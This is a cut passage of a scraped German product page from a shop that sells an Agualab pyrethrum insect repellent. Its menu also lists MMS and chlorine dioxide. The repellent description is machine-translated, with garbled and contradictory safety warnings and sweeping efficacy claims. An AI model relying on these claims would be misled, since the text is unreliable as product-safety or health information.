sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/de/","url":"https://www.cloritodesodio.eu/de/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Repellentien und Desinfektionsmittel","@id":"https://www.cloritodesodio.eu/de/11-repellentien-und-desinfektionsmittel","url":"https://www.cloritodesodio.eu/de/11-repellentien-und-desinfektionsmittel"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"Agualab Insektenschutzmittel 100 ml","@id":"https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html","url":"https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html"}}]}]}</script> </head><body id="product" class="lang-de country-es currency-eur layout-full-width page-product tax-display-enabled product-id-32 product-agualab-insektenschutzmittel-100-ml product-id-category-11 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Rufen Sie uns an: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Sprache:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Dropdown Sprachen"> <span class="expand-more">Deutsch</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/repelentes-de-insectos-/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/repellents-i-desinfectants/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" class="dropdown-item" data-iso-code="ca">Català</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/repulsifs-et-desinfectants/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" class="dropdown-item" data-iso-code="fr">Français</a></li><li> <a href="https://www.cloritodesodio.eu/it/repellenti-e-disinfettanti/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/repelentes-e-desinfetantes/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/repelentes-de-insectos-/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/repellents-i-desinfectants/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" data-iso-code="ca"> Català</option><option value="https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" selected="selected" data-iso-code="de"> Deutsch</option><option value="https://www.cloritodesodio.eu/gb/repellents-and-disinfectants/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" data-iso-code="gb"> English GB</option><option value="https://www.cloritodesodio.eu/fr/repulsifs-et-desinfectants/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" data-iso-code="fr"> Français</option><option value="https://www.cloritodesodio.eu/it/repellenti-e-disinfettanti/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" data-iso-code="it"> Italiano</option><option value="https://www.cloritodesodio.eu/pt/repelentes-e-desinfetantes/32-repelente-de-insectos-agualab-100-ml-0658939663317.html" data-iso-code="pt"> Português PT</option> </select></div></div></div><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/de/suche"><form method="get" action="//www.cloritodesodio.eu/de/suche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Katalog durchsuchen" aria-label="Suche"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Suche</span> </button></form></div><div id="_desktop_user_info"><div class="user-info"> <a href="https://www.cloritodesodio.eu/de/mein-Konto" title="Anmelden zu Ihrem Kundenbereich" rel="nofollow"> <i class="material-icons">&#xE7FF;</i> <span class="hidden-sm-down">Anmelden</span> </a></div></div><div id="_desktop_cart"><div class="blockcart cart-preview inactive" data-refresh-url="//www.cloritodesodio.eu/de/module/ps_shoppingcart/ajax"><div class="header"> <i class="material-icons shopping-cart">shopping_cart</i> <span class="hidden-sm-down">Warenkorb</span> <span class="cart-products-count">(0)</span></div></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row"><div class="col-md-2 hidden-sm-down" id="_desktop_logo"> <a href="https://www.cloritodesodio.eu/"> <img class="logo img-responsive" src="/img/xclorito-de-sodio-logo-1595357309.jpg.pagespeed.ic.hmwsWDsEh7.webp" alt="Clorito de sodio"> </a></div><div class="col-md-10 col-sm-12 position-static"><div id="search_widget" class="search-widget" data-search-controller-url="//www.cloritodesodio.eu/de/suche"><form method="get" action="//www.cloritodesodio.eu/de/suche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Katalog durchsuchen" aria-label="Suche"> <button type="submit"> <i class="material-icons search">&#xE8B6;</i> <span class="hidden-xl-down">Suche</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="ets_mm_megamenu layout_layout1 show_icon_in_mobile transition_fade transition_floating sticky_enabled ets-dir-ltr hook-default single_layout disable_sticky_mobile " data-bggray="bg_gray"><div class="ets_mm_megamenu_content"><div class="container"><div class="ets_mm_megamenu_content_content"><div class="ybc-menu-toggle ybc-menu-btn closed"> <span class="ybc-menu-button-toggle_icon"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><ul class="mm_menus_ul "><li class="close_menu"><div class="pull-left"> <span class="mm_menus_back"> <i class="icon-bar"></i> <i class="icon-bar"></i> <i class="icon-bar"></i> </span> Menu</div><div class="pull-right"> <span class="mm_menus_back_icon"></span> Zurück</div></li><li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub" style="width: 230px"> <a href="https://www.cloritodesodio.eu/de/2-inicio" style="color:#ffffff;background-color:#23afff;font-size:16px;"> <span class="mm_menu_content_title"> Menu <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul mm_columns_ul_tab " style="width:100%; font-size:14px;"><li class="mm_tabs_li open mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/10-wasserversorgung"> Wasseraufbereitung </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="1" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Wasseraufbereitung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/de/13-chlordioxid">Chlordioxid</a></li><li> <a href="https://www.cloritodesodio.eu/de/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li> <a href="https://www.cloritodesodio.eu/de/22-methylenblau">Methylenblau</a></li><li> <a href="https://www.cloritodesodio.eu/de/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/de/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/de/14-salzsaeure">Salzsäure</a></li><li> <a href="https://www.cloritodesodio.eu/de/20-zeolita">Zeolita</a></li><li> <a href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/12-verpackung"> Verpackung </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_3 mm_breaker mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="3" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Verpackung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/12-verpackung">Verpackung</a></li></ul></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li mm_tabs_has_content ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle mm_tab_has_child"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/11-repellentien-und-desinfektionsmittel"> Repellentien und Desinfektionsmittel </a> </span> </span></div><ul class="mm_columns_contents_ul " style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;"><li class="mm_columns_li column_size_6 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="4" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Repellentien und Desinfektionsmittel</span><div class="ets_mm_block_content"></div></div><div class="clearfix"></div></li></ul></li></ul></li><li class="mm_tabs_li ver_alway_hide"><div class="mm_tab_li_content closed" style="width: 230px"> <span class="mm_tab_name mm_tab_toggle"> <span class="mm_tab_toggle_title"> <a href="https://www.cloritodesodio.eu/de/kontakt"> Kontakt </a> </span> </span></div></li></ul></li><li class="mm_menus_li mm_sub_align_full"> <a href="https://www.cloritodesodio.eu/de/" style="font-size:16px;"> <span class="mm_menu_content_title"> <i class="fa fa-home"></i> Startseite </span> </a></li><li class="mm_menus_li mm_sub_align_full mm_has_sub"> <a href="https://www.cloritodesodio.eu/de/10-wasserversorgung" style="font-size:16px;"> <span class="mm_menu_content_title"> Wasseraufbereitung <span class="mm_arrow"></span> </span> </a> <span class="arrow closed"></span><ul class="mm_columns_ul" style=" width:100%; font-size:14px;"><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="5" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Wasseraufbereitung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/19-agua-ultra-pura">Agua Ultra Pura</a></li><li> <a href="https://www.cloritodesodio.eu/de/13-chlordioxid">Chlordioxid</a></li><li> <a href="https://www.cloritodesodio.eu/de/17-dmso">DMSO</a></li><li> <a href="https://www.cloritodesodio.eu/de/18-meerwasser">Meerwasser</a></li><li> <a href="https://www.cloritodesodio.eu/de/22-methylenblau">Methylenblau</a></li><li> <a href="https://www.cloritodesodio.eu/de/15-mms">MMS</a></li><li> <a href="https://www.cloritodesodio.eu/de/21-plata-coloidal">Plata Coloidal</a></li><li> <a href="https://www.cloritodesodio.eu/de/14-salzsaeure">Salzsäure</a></li><li> <a href="https://www.cloritodesodio.eu/de/20-zeolita">Zeolita</a></li><li> <a href="https://www.cloritodesodio.eu/de/16-zitronensaeure">Zitronensäure</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="6" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_category "> <span class="h4" style="font-size:16px">Verpackung</span><div class="ets_mm_block_content"><ul class="ets_mm_categories"><li> <a href="https://www.cloritodesodio.eu/de/12-verpackung">Verpackung</a></li></ul></div></div><div class="clearfix"></div></li></ul></li><li class="mm_columns_li column_size_3 mm_has_sub"><ul class="mm_blocks_ul"><li data-id-block="8" class="mm_blocks_li"><div class="ets_mm_block mm_block_type_image "> <span class="h4" style="font-size:16px">NO DUDES EN TENER TU KIT</span><div class="ets_mm_block_content"> <span class="mm_img_content"> <img src="/img/ets_megamenu/xcomprar_mms.jpg.pagespeed.ic.pXdfBslFRX.webp" alt="NO DUDES EN TENER TU KIT"/> </span></div></div><div class="clearfix"></div></li></ul></li></ul></li></ul> <script type="text/javascript">var Days_text='Day(s)';var Hours_text='Hr(s)';var Mins_text='Min(s)';var Sec_text='Sec(s)';</script> </div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/de/"> <span itemprop="name">Startseite</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/de/11-repellentien-und-desinfektionsmittel"> <span itemprop="name">Repellentien und Desinfektionsmittel</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html"> <span itemprop="name">Agualab Insektenschutzmittel 100 ml</span> </a><meta itemprop="position" content="3"></li></ol> </nav><div id="content-wrapper"><section id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html"><div class="row"><div class="col-md-6"> <section class="page-content" id="content"><ul class="product-flags"></ul><div class="images-container"><div class="product-cover"> <img class="js-qv-product-cover" src="https://www.cloritodesodio.eu/36-large_default/xrepelente-de-insectos-agualab-100-ml.jpg.pagespeed.ic.u71ntHPgV0.webp" alt="Agualab Insektenschutzmittel 100 ml Agualab - 1" title="Agualab Insektenschutzmittel 100 ml Agualab - 1" style="width:100%;" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div class="js-qv-mask mask"><ul class="product-images js-qv-product-images"><li class="thumb-container"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.cloritodesodio.eu/36-medium_default/repelente-de-insectos-agualab-100-ml.jpg" data-image-large-src="https://www.cloritodesodio.eu/36-large_default/repelente-de-insectos-agualab-100-ml.jpg" src="[data-uri]" alt="Agualab Insektenschutzmittel 100 ml Agualab - 1" title="Agualab Insektenschutzmittel 100 ml Agualab - 1" itemprop="image"></li></ul></div></div><div class="scroll-box-arrows"> <i class="material-icons left">&#xE314;</i> <i class="material-icons right">&#xE315;</i></div> </section></div><div class="col-md-6"><h1 class="h1" itemprop="name">Agualab Insektenschutzmittel 100 ml</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/OutOfStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="6.95">6,95&nbsp;€</span></div></div><div class="tax-shipping-delivery-label"> Bruttopreis</div></div><div class="product-information"><div id="product-description-short-32" itemprop="description"><p>Insektenschutzlotion 100 ml<br/><br/>Insektenschutzlotion 100 ml, von hoher Beständigkeit und Haltbarkeit, bis zu 8 Stunden, selbst bei extremsten Temperaturen wirkt sie wirksam gegen alle Arten von Insekten und vermeidet Ansteckungen durch Bisse. Piperonyl wird seit Jahren in der Schädlingsbekämpfung eingesetzt Pflanzen wie in Tieren, Haushalten, öffentlichen Zentren und in Produkten der direkten Anwendung beim Menschen als Insektenschutzmittel und zur Schädlingsbekämpfung, pe Läuse. Die Kombination der abweisenden Wirkung von Pyrethrinen und der tödlichen und entgiftenden Wirkung von Piperonylbutoxid hat seine Wirksamkeit gegen den Angriff von Insekten, insbesondere Mücken, ohne nahezu nachteilige Nebenwirkungen auf Mensch, Haustier und Umwelt gezeigt.</p></div><div class="product-actions"><form action="https://www.cloritodesodio.eu/de/warenkorb" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="54225de3e9c4afb888f00a2bb1dcf75d"> <input type="hidden" name="id_product" value="32" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"></div> <section class="product-discounts"><p class="h6 product-discounts-title">Mengenrabatt</p><table class="table-product-discounts"><thead><tr><th>Menge</th><th>Rabatt</th><th>Sie sparen</th></tr></thead><tbody><tr data-discount-type="percentage" data-discount="10" data-discount-quantity="10"><td>10</td><td>10%</td><td>Bis zu 6,95&nbsp;€</td></tr><tr data-discount-type="percentage" data-discount="20" data-discount-quantity="25"><td>25</td><td>20%</td><td>Bis zu 34,75&nbsp;€</td></tr><tr data-discount-type="percentage" data-discount="30" data-discount-quantity="50"><td>50</td><td>30%</td><td>Bis zu 104,25&nbsp;€</td></tr></tbody></table> </section><div class="product-add-to-cart"> <span class="control-label">Menge</span><div class="product-quantity clearfix"><div class="qty"> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Menge"></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" disabled> <i class="material-icons shopping-cart">&#xE547;</i> In den Warenkorb </button></div></div> <span id="product-availability"> <i class="material-icons product-unavailable">&#xE14B;</i> Nicht auf Lager </span><p class="product-minimal-quantity"></p></div><div class="product-additional-info"><div id="gsr" class="productAction"><div class="clr_10"></div><div class="clr_10"></div><div class="block-review"><div class="block-review-item"> <span class="title"><i class="fa fa-star"></i>&nbsp;Customer ratings and reviews</span><div class="clr_15"></div><div> Nobody has posted a review yet<div class="clr_0"></div> in this language<div class="clr_10"></div><div> <a class="btn btn-primary fancybox.ajax" id="bt_btn-review-form" href="/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830&sAction=display&sType=review&iPId=32&iCId=0&sURI=%2Fde%2Frepellentien-und-desinfektionsmittel%2F32-repelente-de-insectos-agualab-100-ml-0658939663317.html&btKey=8e822083fe86164bdf58ad2e3f250689" rel="nofollow"><i class="icon-pencil"></i> Rate it</a></div><div class="clr_0"></div></div></div></div><div class="clr_10"></div> <script type="text/javascript">bt_aFancyReviewForm.selector='a#bt_btn-review-form';bt_aFancyReviewForm.hideOnContentClick=false;bt_aFancyReviewForm.beforeClose='https://www.cloritodesodio.eu/de/repellentien-und-desinfektionsmittel/32-repelente-de-insectos-agualab-100-ml-0658939663317.html?post=1';bt_aFancyReviewForm.click=false;</script> </div></div></form></div></div></div></div><div class=»row»><div class=»col-md-12″><div><div class="tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">Beschreibung</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details">Artikeldetails</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><p>Insektenschutzmittel, Cad 120 von AguaLab.<br/><br/>Unser Insektenschutzmittel CAD120 bietet einen wirksamen Schutz gegen Mückenstiche, die länger als 8 Stunden andauern. Unser Insektenschutzmittel wirkt unter extremsten Wetterbedingungen. Es sollte nur während des Aufenthalts in Gebieten mit hohem Malaria- und Gelbfieberrisiko angewendet werden.<br/><br/>Abwehrmittel gegen Insekten wie die Tigermücke und die Wespen in Spray.<br/><br/>CAD-120AguaLab Insektenschutzmittel 100 ml Spray ist eine effektive und einfache Lösung im Sprühformat, die verhindert, dass bei anderen Insekten störende Mückenstiche auftreten. Dies wird durch seine hochwirksame Zusammensetzung erreicht, die uns einen Schutz von bis zu 8 Stunden und eine geringe Toxizität bietet. Wir können es sowohl bei Erwachsenen als auch bei Kindern über 2 Jahren anwenden. Dieses Produkt ist ideal für Sie auf einer Reise, da es zwischen 15 und 20 Tagen hält. Es hat einen angenehmen Geruch und ölt die Haut nicht.<br/><br/>Wofür ist es angezeigt?<br/><br/>Es ist zur Vorbeugung von Mückenstichen angezeigt.<br/><br/>Wie trifft es zu?<br/><br/>Nach dem Sprühen des Produkts 10 cm von der Haut entfernt auf die Haut auftragen.<br/><br/>Empfehlung:<br/><br/>Wir empfehlen, die Anwendung alle 8 Stunden zu wiederholen. Sie sollten die Bereiche um die Augen, die Schleimhaut, empfindliche oder erkrankte Bereiche der Haut und Wunden vermeiden. Diese Lotion erfüllt alle Qualitätsanforderungen und ist ein Produkt des pharmazeutischen Sortiments. In einer kühlen und trockenen Umgebung aufbewahren. Von Kindern fern halten.<br/><br/>&nbsp;<br/><br/>GEBRAUCHSANLEITUNG UND VORSICHT<br/><br/>&nbsp;<br/><br/>Eine häufige und wiederholte Anwendung ist nicht erforderlich. Nicht auf Kinderhände auftragen. Waschen Sie den Bereich des Körpers, in dem das Produkt ordnungsgemäß angewendet wurde, nach Ablauf der Schutzzeit. Waschen Sie Ihre Hände nach dem Auftragen des Produkts richtig. Sprühen Sie nicht direkt auf das Gesicht, sondern tragen Sie das Produkt mit den Händen auf. Nicht bei Kindern unter zwei Jahren anwenden. Bei Bedarf vorher den Kinderarzt konsultieren.<br/><br/><br/><br/>Warnungen:<br/><br/>ISS nicht. Nicht einatmen. Vermeiden Sie den Kontakt mit Augen, Schleimhäuten, empfindlichen oder erkrankten Bereichen der Haut und Wunden. Bei Augenkontakt sofort mit viel Wasser waschen. (Das Produkt ist nicht als haut- oder augenreizend eingestuft, kann jedoch aufgrund seiner Zusammensetzung Augenbeschwerden oder Hautschäden verursachen.)<br/><br/>Bei Verschlucken sofort einen Arzt aufsuchen und das Etikett oder den Behälter vorzeigen.<br/><br/>Im Falle einer Vergiftung oder versehentlichen Einnahme rufen Sie den Service an<br/><br/>Toxikologischer Informationsarzt. Tel. 915 620 420.<br/><br/>Darf nicht in die Hände von Kindern und von Speisen und Getränken ferngehalten werden.<br/><br/>Behälter dicht geschlossen halten.<br/><br/>H225: Leicht entzündbare Flüssigkeit und Dampf.<br/><br/>H412: Schädlich für Wasserlebewesen mit lang anhaltenden Auswirkungen.<br/><br/>P210: Von Hitze, heißen Oberflächen, Funken, offenen Flammen und anderen Zündquellen fernhalten. Rauchen verboten.<br/><br/>Befolgen Sie die Gebrauchsanweisung, um Risiken für Mensch und Umwelt zu vermeiden.<br/><br/><br/><br/>Zutaten:<br/><br/>Pyrethrum-Extrakt ................... 0'52% Lot: 190704<br/><br/>Ethylalkohol ........................... 98'97% Ablauf: 07-2022</p></div></div><div class="tab-pane fade" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;0658939663317&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;11&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;6,95\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-06-14 18:33:19&quot;,&quot;date_upd&quot;:&quot;2025-09-05 16:27:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Dieses Agualab-Abwehrmittel ist darauf vorbereitet, M\u00fccken abzuwehren und Bisse und Krankheiten, die es \u00fcbertr\u00e4gt, wie Nilfieber, zu verhindern. 100 ml Beh\u00e4lter&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Agualab Insektenschutzmittel 100 ml - ANGEBOT&quot;,&quot;link_rewrite&quot;:&quot;repelente-de-insectos-agualab-100-ml&quot;,&quot;name&quot;:&quot;Agualab Insektenschutzmittel 100 ml&quot;,&quot;description&quot;:&quot;&lt;p&gt;Insektenschutzmittel, Cad 120 von AguaLab.&lt;br \/&gt;&lt;br \/&gt;Unser Insektenschutzmittel CAD120 bietet einen wirksamen Schutz gegen M\u00fcckenstiche, die l\u00e4nger als 8 Stunden andauern. Unser Insektenschutzmittel wirkt unter extremsten Wetterbedingungen. Es sollte nur w\u00e4hrend des Aufenthalts in Gebieten mit hohem Malaria- und Gelbfieberrisiko angewendet werden.&lt;br \/&gt;&lt;br \/&gt;Abwehrmittel gegen Insekten wie die Tigerm\u00fccke und die Wespen in Spray.&lt;br \/&gt;&lt;br \/&gt;CAD-120AguaLab Insektenschutzmittel 100 ml Spray ist eine effektive und einfache L\u00f6sung im Spr\u00fchformat, die verhindert, dass bei anderen Insekten st\u00f6rende M\u00fcckenstiche auftreten. Dies wird durch seine hochwirksame Zusammensetzung erreicht, die uns einen Schutz von bis zu 8 Stunden und eine geringe Toxizit\u00e4t bietet. Wir k\u00f6nnen es sowohl bei Erwachsenen als auch bei Kindern \u00fcber 2 Jahren anwenden. Dieses Produkt ist ideal f\u00fcr Sie auf einer Reise, da es zwischen 15 und 20 Tagen h\u00e4lt. Es hat einen angenehmen Geruch und \u00f6lt die Haut nicht.&lt;br \/&gt;&lt;br \/&gt;Wof\u00fcr ist es angezeigt?&lt;br \/&gt;&lt;br \/&gt;Es ist zur Vorbeugung von M\u00fcckenstichen angezeigt.&lt;br \/&gt;&lt;br \/&gt;Wie trifft es zu?&lt;br \/&gt;&lt;br \/&gt;Nach dem Spr\u00fchen des Produkts 10 cm von der Haut entfernt auf die Haut auftragen.&lt;br \/&gt;&lt;br \/&gt;Empfehlung:&lt;br \/&gt;&lt;br \/&gt;Wir empfehlen, die Anwendung alle 8 Stunden zu wiederholen. Sie sollten die Bereiche um die Augen, die Schleimhaut, empfindliche oder erkrankte Bereiche der Haut und Wunden vermeiden. Diese Lotion erf\u00fcllt alle Qualit\u00e4tsanforderungen und ist ein Produkt des pharmazeutischen Sortiments. In einer k\u00fchlen und trockenen Umgebung aufbewahren. Von Kindern fern halten.&lt;br \/&gt;&lt;br \/&gt;\u00a0&lt;br \/&gt;&lt;br \/&gt;GEBRAUCHSANLEITUNG UND VORSICHT&lt;br \/&gt;&lt;br \/&gt;\u00a0&lt;br \/&gt;&lt;br \/&gt;Eine h\u00e4ufige und wiederholte Anwendung ist nicht erforderlich. Nicht auf Kinderh\u00e4nde auftragen. Waschen Sie den Bereich des K\u00f6rpers, in dem das Produkt ordnungsgem\u00e4\u00df angewendet wurde, nach Ablauf der Schutzzeit. Waschen Sie Ihre H\u00e4nde nach dem Auftragen des Produkts richtig. Spr\u00fchen Sie nicht direkt auf das Gesicht, sondern tragen Sie das Produkt mit den H\u00e4nden auf. Nicht bei Kindern unter zwei Jahren anwenden. Bei Bedarf vorher den Kinderarzt konsultieren.&lt;br \/&gt;&lt;br \/&gt;&lt;br \/&gt;&lt;br \/&gt;Warnungen:&lt;br 